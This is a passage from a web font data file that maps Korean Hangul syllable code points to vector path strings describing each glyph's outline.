51,0r0,-73r58,0r0,236xm235,-106v-54,21,-142,12,-217,14r0,-38r33,0v-5,-28,-3,-73,-3,-107r-27,0r0,-37r203,0r0,37r-27,0r-2,106v14,-1,25,-3,34,-5xm332,52r-225,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,4,9,11,9r183,0r0,38xm140,-130r1,-107r-37,0r1,107r35,0"},"\ud384":{"d":"320,-107r-58,0r0,-72r-51,0r0,-36r51,0r0,-64r58,0r0,172xm235,-128v-54,21,-142,12,-216,14r0,-38r32,0v-3,-22,-2,-59,-2,-86r-27,0r0,-37r202,0r0,37r-27,0r-2,85v14,-1,25,-3,34,-5xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm140,-152r1,-86r-37,0r1,86r35,0"},"\ud38c":{"d":"320,-89r-58,0r0,-83r-51,0r0,-38r51,0r0,-69r58,0r0,190xm235,-117v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-65,-3,-96r-27,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-2,34,-4xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm140,-141r1,-96r-37,0r1,96r35,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0r0,51v0,6,3,9,10,9r106,0"},"\ud38d":{"d":"320,-95r-58,0r0,-79r-51,0r0,-37r51,0r0,-68r58,0r0,184xm235,-120v-54,21,-142,12,-217,14r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-38r203,0r0,38r-27,0r-2,92v14,-1,25,-3,34,-5xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,32r116,0r0,-32r58,0r0,142r-202,0xm140,-144r1,-93r-37,0r1,93r35,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},"\ud38f":{"d":"320,-70r-58,0r0,-101r-50,0r0,-37r50,0r0,-71r58,0r0,209xm235,-114v-54,21,-142,12,-216,14r0,-38r32,0v-4,-27,-1,-68,-2,-99r-27,0r0,-37r202,0r0,37r-27,0r-2,98v14,-1,26,-3,35,-5xm228,-77v1,57,53,88,107,101r-18,36v-43,-7,-100,-40,-117,-72v-18,36,-71,63,-119,73r-18,-36v72,-18,107,-49,106,-102r59,0xm141,-138r0,-99r-36,0r0,99r36,0"},"\ud390":{"d":"320,-92r-58,0r0,-81r-51,0r0,-37r51,0r0,-69r58,0r0,187xm235,-118v-54,21,-142,12,-217,14r0,-37r33,0v-3,-26,-2,-66,-2,-96r-28,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-3,34,-5xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110xm140,-141r1,-96r-37,0r1,96r35,0"},"\ud391":{"d":"320,-93r-58,0r0,-80r-50,0r0,-37r50,0r0,-69r58,0r0,186xm235,-118v-54,21,-142,12,-216,14r0,-37r32,0v-4,-26,-1,-66,-2,-96r-27,0r0,-37r202,0r0,37r-27,0r-2,94v14,-1,26,-3,35,-5xm215,-91v56,0,101,27,101,79v0,51,-44,80,-101,80v-57,0,-102,-28,-102,-80v0,-52,45,-79,102,-79xm141,-141r0,-96r-36,0r0,96r36,0xm215,28v25,0,45,-16,45,-40v0,-24,-20,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},"\ud398":{"d":"332,58r-51,0r0,-337r51,0r0,337xm262,54r-49,0r0,-198r-35,0r0,-38r35,0r0,-97r49,0r0,333xm201,-50v-45,18,-117,13,-180,14r0,-37r29,0v-4,-45,-1,-112,-2,-163r-23,0r0,-38r165,0r0,38r-21,0r-3,160v12,-1,22,-2,30,-4xm121,-236r-25,0r0,163r24,-1"},"\ud39c":{"d":"330,-48r-50,0r0,-231r50,0r0,231xm261,-49r-48,0r0,-120r-37,1r0,-38r37,0r0,-73r48,0r0,230xm198,-105v-42,16,-114,13,-175,13r0,-38r25,0v-3,-29,-2,-73,-2,-107r-23,0r0,-37r165,0r0,37r-21,0r-2,105v11,-1,21,-2,28,-4xm108,52v-49,3,-19,-73,-27,-112r56,0r0,65v0,6,3,9,10,9r191,0r0,38r-230,0xm119,-237r-25,0r0,107r24,0"},"\ud3a9":{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-96r-48,0r0,-78r-37,0r0,-37r37,0r0,-68r48,0r0,183xm198,-120v-41,17,-114,14,-175,14r0,-38r25,0v-4,-25,-1,-63,-2,-93r-22,0r0,-38r164,0r0,38r-21,0r-2,91v11,-1,21,-2,28,-4xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,32r123,0r0,-32r57,0r0,142r-207,0xm119,-237r-25,0r0,93r24,0xm273,24r0,-35r-123,0v2,14,-6,36,11,35r112,0"},"\ud3ab":{"d":"330,-71r-50,0r0,-208r50,0r0,208xm261,-92r-48,0r0,-79r-37,0r0,-37r37,0r0,-71r48,0r0,187xm198,-113v-42,16,-113,13,-174,13r0,-38r25,0v-4,-26,-3,-67,-3,-99r-22,0r0,-37r164,0r0,37r-21,0r-2,98v11,-1,21,-2,28,-4xm234,-77v2,60,50,86,107,101r-18,36v-43,-7,-100,-39,-117,-71v-19,36,-70,63,-119,72r-18,-36v72,-18,107,-49,106,-102r59,0xm119,-237r-25,0r1,99r23,0"},"\ud3ad":{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-101r-48,0r0,-72r-37,0r0,-37r37,0r0,-69r48,0r0,178xm198,-118v-41,17,-113,14,-174,14r0,-37r25,0v-3,-25,-3,-65,-3,-96r-22,0r0,-37r164,0r0,37r-21,0r-2,94v11,-1,21,-3,28,-5xm222,-91v56,0,102,28,102,79v0,52,-45,80,-102,80v-57,0,-103,-28,-103,-80v0,-52,46,-79,103,-79xm119,-237r-25,0r1,96r23,0xm222,28v27,0,47,-14,47,-40v0,-26,-21,-40,-47,-40v-26,0,-48,16,-48,40v0,25,21,40,48,40"},"\ud3b4":{"d":"322,58r-57,0r0,-163r-53,0r0,-37r53,0r0,-30r-53,0r0,-38r53,0r0,-69r57,0r0,337xm239,-48v-56,21,-146,12,-222,14r0,-38r34,0v-5,-44,-2,-113,-3,-165r-27,0r0,-37r203,0r0,37r-25,0r-3,164r38,-5xm142,-237r-37,0r0,165r36,0"},"\ud3b8":{"d":"320,-41r-58,0r0,-97r-51,0r0,-36r51,0r0,-16r-51,0r0,-35r51,0r0,-54r58,0r0,238xm234,-98v-54,21,-142,12,-216,14r0,-37r32,0v-4,-32,-1,-80,-2,-117r-27,0r0,-37r202,0r0,37r-27,0r-1,115v14,-1,25,-2,34,-4xm332,52r-226,0v-46,-1,-19,-71,-26,-110r58,0r0,63v0,6,3,9,10,9r184,0r0,38xm140,-121r0,-117r-36,0r0,117r36,0"},"\ud3bc":{"d":"320,-99r-58,0r0,-54r-51,0r0,-32r51,0r0,-13r-51,0r0,-32r51,0r0,-49r58,0r0,180xm234,-118v-54,21,-142,12,-216,14r0,-36r33,0v-4,-26,-3,-67,-3,-99r-27,0r0,-36r202,0r0,36r-27,0r-1,98v14,-1,25,-3,34,-5xm120,62v-47,5,-30,-52,-33,-91r177,0v0,-8,2,-20,-7,-19r-170,0r0,-36r215,0v38,2,12,58,16,89r-172,0v1,9,-4,22,7,21r176,0r0,36r-209,0xm140,-140r0,-99r-36,0r1,99r35,0"},"\ud3c8":{"d":"320,-87r-58,0r0,-57r-51,0r0,-34r51,0r0,-16r-51,0r0,-34r51,0r0,-51r58,0r0,192xm234,-108v-54,21,-142,12,-216,14r0,-36r32,0v-3,-29,-2,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r-1,106v14,-1,25,-3,34,-5xm260,2v-8,24,-39,52,-63,62v-25,-10,-55,-37,-64,-62v-10,27,-31,47,-61,62r-27,-31v41,-25,61,-57,60,-104r56,0v-1,39,11,66,36,87v25,-21,36,-48,35,-87r56,0v-1,47,19,79,60,104r-27,31v-26,-10,-50,-38,-61,-62xm140,-130r0,-108r-36,0r0,108r36,0"},"\ud3c9":{"d":"320,-84r-58,0r0,-61r-50,0r0,-34r50,0r0,-15r-50,0r0,-34r50,0r0,-51r58,0r0,195xm235,-108v-54,21,-142,12,-216,14r0,-36r32,0v-4,-29,-1,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r0,69v1,15,-4,29,-2,37v14,-1,25,-2,34,-4xm215,-82v56,0,101,23,101,75v0,51,-45,75,-101,75v-56,0,-102,-25,-102,-75v0,-52,46,-75,102,-75xm140,-130r1,-108r-37,0r1,108r35,0xm215,30v25,0,45,-14,45,-37v0,-23,-20,-37,-45,-37v-25,0,-45,14,-45,37v0,23,20,37,45,37"},"\ud3d0":{"d":"332,58r-50,0r0,-337r50,0r0,337xm263,54r-48,0r0,-159r-37,0r0,-37r37,0r0,-30r-37,0r0,-38r37,0r0,-69r48,0r0,333xm199,-48v-44,18,-115,14,-178,14r0,-38r29,0v-5,-44,-2,-113,-3,-165r-23,0r0,-37r165,0r0,37r-21,0r-2,163v11,-1,19,-2,27,-4xm120,-237r-25,0r1,165r24,0r0,-165"},"\ud3d8":{"d":"330,-99r-50,0r0,-180r50,0r0,180xm262,-100r-48,0r0,-53r-38,0r0,-32r38,0r0,-13r-38,0r0,-32r38,0r0,-49r48,0r0,179xm198,-118v-41,17,-114,14,-175,14r0,-36r25,0v-3,-27,-2,-68,-2,-99r-22,0r0,-36r164,0r0,36r-22,0r-2,97v12,-1,22,-2,29,-4xm126,62v-48,5,-30,-52,-33,-91r181,0v0,-8,2,-20,-7,-19r-174,0r0,-36r218,0v38,2,12,58,16,89r-177,0v1,9,-4,22,7,21r181,0r0,36r-212,0xm118,-239r-24,0r0,99r24,0r0,-99"},"\ud3e3":{"d":"330,-66r-50,0r0,-213r50,0r0,213xm262,-87r-48,0r0,-55r-38,0r0,-34r38,0r0,-16r-38,0r0,-33r38,0r0,-54r48,0r0,192xm198,-103v-41,17,-114,14,-175,14r0,-37r25,0v-3,-31,-2,-76,-2,-112r-22,0r0,-37r164,0r0,37r-22,0r-2,110v12,-1,22,-2,29,-4xm70,26v62,-16,102,-34,105,-98r59,0v-1,48,34,76,106,96r-16,36v-43,-7,-99,-37,-118,-67v-18,34,-71,62,-120,68xm118,-238r-24,0r0,112r24,0r0,-112"},"\ud3ec":{"d":"345,-7r-330,0r0,-38r136,0r0,-54r-101,0r0,-37r44,0v-4,-29,-3,-65,-3,-98r-45,0r0,-38r268,0r0,38r-45,0r-3,98r44,0r0,37r-101,0r0,54r136,0r0,38xm212,-234r-64,0r0,98r64,0r0,-98"},"\ud3ed":{"d":"345,-84r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,55r37,0r0,37r-97,0r0,28r136,0r0,37xm302,-35r-6,93r-53,0r0,-71v0,-7,-3,-10,-9,-10r-177,0r0,-38r222,0v17,0,24,9,23,26xm213,-241r-66,0r1,55r65,0r0,-55"},"\ud3f0":{"d":"345,-63r-330,0r0,-37r137,0r0,-39r-97,0r0,-37r38,0v-3,-17,-2,-43,-2,-64r-38,0r0,-38r257,0r0,38r-38,0v0,21,1,46,-2,64r37,0r0,37r-97,0r0,39r135,0r0,37xm85,56v-44,2,-20,-63,-26,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-223,0xm215,-240r-67,0r1,64r65,0v2,-19,1,-43,1,-64"},"\ud3f4":{"d":"345,-99r-330,0r0,-36r136,0r0,-24r-96,0r0,-36r37,0v-2,-13,-2,-32,-2,-48r-38,0r0,-36r257,0r0,36r-39,0r-1,48r37,0r0,36r-97,0r0,24r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r224,0v36,3,11,58,14,88r-179,0v1,9,-3,20,7,20r182,0r0,35r-215,0xm213,-195r0,-48r-66,0r1,48r65,0"},"\ud3fc":{"d":"345,-85r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-14,-2,-36,-2,-54r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,54r37,0r0,37r-97,0r0,28r136,0r0,37xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm213,-241r-66,0r1,54r65,0r0,-54xm243,24r0,-42v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,49,10,49r115,0"},"\ud3fd":{"d":"345,-87r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r37,0v-2,-13,-2,-34,-2,-51r-38,0r0,-37r257,0r0,37r-39,0r-1,51r37,0r0,38r-97,0r0,28r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,28r125,0r0,-28r58,0r0,132r-211,0xm213,-190r0,-51r-66,0r1,51r65,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ud3ff":{"d":"345,-78r-330,0r0,-38r136,0r0,-31r-96,0r0,-37r38,0v-3,-15,-2,-38,-2,-57r-39,0r0,-37r256,0r0,37r-38,0v0,19,1,42,-2,57r37,0r0,37r-96,0r0,31r136,0r0,38xm209,-66v1,56,52,79,107,90r-15,36v-44,-5,-101,-32,-119,-61v-19,31,-74,58,-123,62r-15,-36v61,-15,104,-27,106,-91r59,0xm213,-241r-65,0r0,57r64,0v1,-17,1,-38,1,-57"},"\ud401":{"d":"345,-86r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r38,0v-2,-15,-2,-34,-2,-52r-39,0r0,-37r256,0r0,37r-38,0v0,18,0,37,-2,52r37,0r0,38r-96,0r0,28r136,0r0,37xm180,-74v59,0,104,20,104,73v0,52,-46,72,-104,72v-59,1,-104,-20,-104,-72v0,-52,45,-73,104,-73xm213,-241r-65,0r0,52r64,0xm180,34v27,0,48,-11,48,-35v0,-25,-21,-36,-48,-36v-27,0,-48,11,-48,36v0,24,22,35,48,35"},"\ud408":{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-55r-70,0r0,-38r25,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r207,0r0,37r-26,0v0,31,1,69,-3,94r25,0r0,38r-71,0r0,54xm141,-140r1,-94r-40,0r1,94r38,0"},"\ud41d":{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,76r51,0r0,38r-51,0r0,84r-58,0r0,-26v-37,32,-146,19,-230,22r0,-37r78,0r0,-29r-68,0r0,-36r23,0r-1,-53r-27,0r0,-36r202,0r0,36r-26,0r-1,53r23,0r0,36r-68,0r0,29xm200,-74v56,0,101,23,101,73v0,50,-45,72,-101,72v-56,0,-101,-23,-101,-72v0,-49,45,-73,101,-73xm142,-187r1,-53r-38,0r0,53r37,0xm200,34v25,0,44,-11,44,-35v1,-24,-18,-36,-44,-36v-26,0,-44,12,-44,36v0,23,19,36,44,35"},"\ud440":{"d":"162,-50v51,0,102,-1,102,-39r0,-190r58,0r0,337r-58,0r0,-94v-38,37,-165,20,-251,24r0,-38r91,0r0,-55r-72,0r0,-38r26,0v-4,-25,-3,-64,-3,-94r-28,0r0,-37r211,0r0,37r-28,0r-2,94r26,0r0,38r-72,0r0,55xm154,-237r-42,0r1,94r40,0"},"\ud444":{"d":"165,-105v49,-3,99,8,99,-33r0,-141r58,0r0,252r-58,0r0,-62v-38,32,-154,19,-239,22r0,-38r83,0r0,-37r-69,0r0,-37r24,0r-1,-59r-27,0r0,-38r203,0r0,38r-26,0v0,21,1,40,-2,59r24,0r0,37r-69,0r0,37xm110,57v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r187,0r0,38r-227,0xm155,-179v2,-18,1,-39,1,-59r-39,0r1,59r37,0"},"\ud45c":{"d":"345,-7r-330,0r0,-38r81,0r0,-63r-47,0r0,-38r44,0v-4,-24,-3,-60,-3,-89r-45,0r0,-38r270,0r0,38r-45,0v0,29,1,65,-3,89r44,0r0,38r-47,0r0,63r81,0r0,38xm212,-235r-64,0r0,89r64,0r0,-89xm207,-45r0,-63r-54,0r0,63r54,0"},"\ud460":{"d":"345,-62r-330,0r0,-37r82,0r0,-41r-42,0r0,-38r38,0v-3,-17,-2,-42,-2,-63r-39,0r0,-37r258,0r0,37r-38,0v0,21,1,46,-2,63r37,0r0,38r-42,0r0,41r80,0r0,37xm85,56v-45,2,-21,-61,-27,-98r58,0v4,20,-11,60,11,60r182,0r0,38r-224,0xm215,-241r-67,0r0,63r67,0r0,-63xm208,-99r0,-41r-54,0r0,41r54,0"},"\ud464":{"d":"345,-98r-330,0r0,-35r82,0r0,-29r-43,0r0,-35r37,0r-1,-46r-39,0r0,-36r258,0r0,36r-38,0v0,15,0,34,-2,46r37,0r0,35r-43,0r0,29r82,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-34r224,0v36,3,11,57,14,86r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm213,-197r0,-46r-66,0r0,46r66,0xm207,-133r0,-29r-53,0r0,29r53,0"},"\ud46d":{"d":"345,-85r-330,0r0,-37r82,0r0,-32r-43,0r0,-38r37,0r-1,-50r-39,0r0,-37r259,0r0,37r-39,0r-2,50r38,0r0,38r-44,0r0,32r82,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-100r58,0r0,27r125,0r0,-27r58,0r0,130r-211,0xm213,-192r0,-50r-66,0r0,50r66,0xm207,-122r0,-32r-53,0r0,32r53,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ud46f":{"d":"345,-77r-330,0r0,-37r82,0r0,-34r-43,0r0,-38r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-38r258,0r0,38r-39,0r-1,55r37,0r0,38r-43,0r0,34r82,0r0,37xm209,-64v2,55,52,78,107,88r-14,36v-46,-7,-99,-31,-120,-61v-19,33,-74,56,-124,62r-13,-36v60,-13,102,-29,105,-89r59,0xm213,-241r-65,0r0,55r65,0r0,-55xm207,-114r0,-34r-53,0r0,34r53,0"},"\ud478":{"d":"312,-239r-44,0r-2,81r42,0r0,38r-257,0r0,-38r43,0v-4,-21,-3,-55,-3,-81r-43,0r0,-37r264,0r0,37xm345,-50r-136,0r0,108r-58,0r0,-108r-136,0r0,-37r330,0r0,37xm211,-158r0,-81r-62,0r0,81r62,0"},"\ud479":{"d":"307,-241r-37,0v0,18,1,40,-2,54r37,0r0,37r-249,0r0,-37r37,0v-3,-14,-2,-36,-2,-54r-38,0r0,-37r254,0r0,37xm345,-90r-136,0r0,30v36,4,97,-16,94,26r-6,92r-53,0r0,-68v0,-8,-3,-13,-11,-13r-176,0r0,-37r94,0r0,-30r-136,0r0,-37r330,0r0,37xm212,-241r-64,0r1,54r63,0r0,-54"},"\ud47c":{"d":"310,-240r-38,0v0,19,1,42,-2,57r37,0r0,38r-249,0r0,-38r37,0v-3,-15,-2,-38,-2,-57r-38,0r0,-38r255,0r0,38xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-69,-27,-107r58,0r0,60v0,6,3,9,9,9r182,0r0,38r-222,0xm215,-240r-65,0r1,57r63,0v1,-17,1,-38,1,-57"},"\ud47f":{"d":"307,-241r-37,0v0,18,1,39,-2,53r37,0r0,38r-249,0r0,-38r37,0v-3,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-52,1,-22,-79,-30,-123r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30r95,0r0,37r-187,0v3,17,-9,49,10,49r181,0r0,37r-219,0xm212,-241r-64,0r1,53r63,0r0,-53"},"\ud480":{"d":"307,-243r-38,0r-1,49r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-49r-38,0r0,-36r254,0r0,36xm92,62v-47,5,-30,-50,-33,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v32,5,95,-15,93,20r-4,67r-181,0v1,9,-4,21,7,20r183,0r0,35r-215,0xm212,-243r-64,0r1,49r63,0r0,-49"},"\ud488":{"d":"307,-241r-37,0v0,18,0,39,-2,53r37,0r0,37r-249,0r0,-37r37,0v-2,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-29r-136,0r0,-38r330,0r0,38r-136,0r0,29v33,5,95,-16,94,21r-4,103r-210,0xm212,-241r-64,0r1,53r63,0r0,-53xm244,25v-3,-16,8,-46,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},"\ud489":{"d":"307,-242r-38,0r-1,52r36,0r0,36r-248,0r0,-36r37,0v-2,-14,-2,-35,-2,-52r-38,0r0,-37r254,0r0,37xm345,-94r-136,0r0,41r-58,0r0,-41r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,33r127,0r0,-33r58,0r0,133r-212,0xm212,-190r0,-52r-64,0r1,52r63,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\ud48b":{"d":"307,-241r-38,0v0,18,0,39,-2,53r37,0r0,37r-247,0r0,-37r36,0v-2,-14,-2,-36,-2,-53r-37,0r0,-37r253,0r0,37xm345,-91r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-47v4,46,58,62,109,71r-13,36v-44,-4,-105,-28,-124,-55v-18,30,-77,52,-126,56r-12,-36v72,-12,107,-33,107,-72r59,0xm212,-241r-63,0r0,53r63,0r0,-53"},"\ud48d":{"d":"307,-241r-38,0v0,16,0,36,-2,49r37,0r0,38r-247,0r0,-38r36,0v-2,-13,-2,-33,-2,-49r-37,0r0,-37r253,0r0,37xm76,-1v0,-43,33,-63,75,-69r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,26,75,69v0,50,-47,72,-104,72v-58,0,-104,-21,-104,-72xm212,-241r-63,0r0,49r63,0r0,-49xm180,35v25,0,49,-12,49,-36v0,-47,-98,-46,-98,0v0,24,24,36,49,36"},"\ud4cc":{"d":"238,-238r-28,0r-2,80r25,0r0,37r-198,0r0,-37r25,0v-3,-20,-2,-55,-2,-80r-27,0r0,-37r207,0r0,37xm264,-73v-21,17,-51,23,-100,23r0,104r-58,0r0,-104r-88,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-153r58,0r0,337r-58,0r0,-131xm153,-158r1,-80r-40,0r1,80r38,0"},"\ud4d0":{"d":"235,-239r-25,0r-1,55r22,0r0,37r-192,0r0,-37r23,0v-2,-17,-1,-37,-1,-55r-26,0r0,-37r200,0r0,37xm264,-107v-21,16,-52,22,-101,21r0,47r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,258r-58,0r0,-86xm112,58v-42,5,-23,-50,-27,-84r58,0v3,16,-8,46,10,47r184,0r0,37r-225,0xm153,-184v2,-16,1,-37,1,-55r-37,0r0,55r36,0"},"\ud4e8":{"d":"313,-239r-44,0v0,27,1,59,-3,81r43,0r0,38r-259,0r0,-38r43,0v-3,-22,-2,-55,-2,-81r-45,0r0,-37r267,0r0,37xm345,-51r-76,0r0,109r-58,0r0,-109r-62,0r0,109r-58,0r0,-109r-76,0r0,-37r330,0r0,37xm211,-158r0,-81r-63,0r1,81r62,0"},"\ud504":{"d":"312,-233r-43,0r-3,99r43,0r0,38r-258,0r0,-38r43,0v-4,-30,-3,-65,-3,-99r-44,0r0,-38r265,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38xm212,-233r-64,0r1,99r62,0"},"\ud508":{"d":"309,-239r-38,0v0,22,1,49,-2,67r37,0r0,38r-249,0r0,-38r37,0v-3,-18,-2,-45,-2,-67r-38,0r0,-38r255,0r0,38xm345,-68r-330,0r0,-37r330,0r0,37xm86,55v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-222,0xm213,-239r-64,0r1,67r63,0r0,-67"},"\ud50c":{"d":"307,-242r-38,0r-1,50r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-50r-38,0r0,-36r254,0r0,36xm345,-102r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-29,-52,-32,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36r-215,0xm212,-242r-64,0r1,50r63,0r0,-50"},"\ud514":{"d":"307,-240r-37,0v0,18,1,40,-2,55r37,0r0,37r-249,0r0,-37r37,0v-3,-15,-2,-37,-2,-55r-38,0r0,-38r254,0r0,38xm345,-87r-330,0r0,-38r330,0r0,38xm90,61v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm212,-240r-64,0r1,55r63,0r0,-55xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},"\ud517":{"d":"307,-240r-38,0v0,18,1,41,-2,56r37,0r0,38r-247,0r0,-38r36,0v-3,-15,-2,-38,-2,-56r-37,0r0,-37r253,0r0,37xm345,-85r-330,0r0,-37r330,0r0,37xm302,59v-44,-6,-102,-34,-121,-63v-16,32,-76,58,-122,64r-16,-36v73,-16,108,-44,107,-93r59,0v-1,47,36,73,109,92xm212,-240r-63,0r0,56r63,0r0,-56"},"\ud53c":{"d":"262,-62v-37,37,-156,21,-243,25r0,-38r35,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r209,0r0,38r-25,0r-3,159v32,0,57,-13,57,-37r0,-165r58,0r0,337r-58,0r0,-120xm151,-236r-43,0r1,161r41,0"},"\ud53d":{"d":"262,-130v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-65,-2,-95r-27,0r0,-37r202,0r0,37r-25,0r-3,93v30,-2,58,-12,58,-37r0,-98r58,0r0,190r-58,0r0,-41xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm150,-143r1,-94r-38,0r0,95"},"\ud540":{"d":"262,-117v-35,38,-150,21,-236,25r0,-38r33,0v-4,-30,-1,-72,-2,-106r-27,0r0,-38r202,0r0,38r-25,0r-3,104v30,-2,58,-12,58,-37r0,-110r58,0r0,235r-58,0r0,-73xm332,52r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,11,9r180,0r0,38xm150,-130r1,-106r-38,0r0,106r37,0"},"\ud544":{"d":"262,-141v-35,38,-150,21,-236,25r0,-37r34,0v-4,-21,-3,-57,-3,-84r-27,0r0,-38r202,0r0,38r-25,0r-2,81v32,-1,57,-12,57,-36r0,-87r58,0r0,171r-58,0r0,-33xm120,62v-48,5,-28,-57,-32,-96r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-38r215,0v38,3,10,63,15,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm150,-154r1,-83r-38,0r1,84"},"\ud54c":{"d":"262,-131v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-64,-2,-94r-27,0r0,-37r202,0r0,37r-25,0r-3,92v30,-2,58,-12,58,-37r0,-97r58,0r0,189r-58,0r0,-41xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm150,-144r1,-93r-38,0r0,94xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\ud54d":{"d":"262,-133v-35,38,-150,21,-236,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-27,0r0,-37r202,0r0,37r-25,0r-3,89v32,0,58,-12,58,-36r0,-95r58,0r0,183r-58,0r0,-37xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm150,-146r1,-91r-38,0r0,92xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},"\ud54f":{"d":"205,-141v30,-2,57,-13,57,-37r0,-101r58,0r0,201r-58,0r0,-48v-35,38,-150,21,-236,25r0,-38r34,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r202,0r0,37r-25,0xm226,-80v0,62,51,89,107,103r-17,36v-45,-8,-97,-37,-117,-69v-18,35,-71,62,-119,70r-18,-36v73,-19,108,-49,106,-104r58,0xm150,-139r1,-98r-38,0r1,98r36,0"},"\ud558":{"d":"358,-134r-56,0r0,192r-58,0r0,-337r58,0r0,107r56,0r0,38xm116,-56v-83,0,-123,-89,-78,-150r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-32,0v46,60,4,150,-78,150xm116,-98v25,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,17,49,42,49"},"\ud559":{"d":"357,-158r-55,0r0,76r-58,0r0,-197r58,0r0,84r55,0r0,37xm117,-90v-70,7,-111,-65,-75,-121r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,54,-4,129,-74,121xm303,-41r-6,99r-53,0r0,-75v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26xm117,-129v20,0,33,-17,33,-38v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,22,13,38,34,38"},"\ud55c":{"d":"357,-142r-55,0r